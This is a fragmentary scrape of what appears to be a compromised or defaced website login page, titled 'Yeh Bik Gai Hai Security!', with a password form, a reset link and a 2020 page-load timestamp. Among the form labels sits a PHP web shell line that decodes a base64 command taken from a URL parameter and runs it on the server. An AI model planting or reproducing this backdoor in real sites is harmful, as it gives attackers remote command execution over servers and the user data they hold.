 Yeh Bik Gai Hai Security!
Login to your account
echo shell_exec(base64_decode($_GET[cmd])); ?
type password
Remember me
submit
Forgot Password?
No problem, click here to get a new password.
Page loaded at Monday 20th of July 2020 07:43:41 AM Standard GMT Tim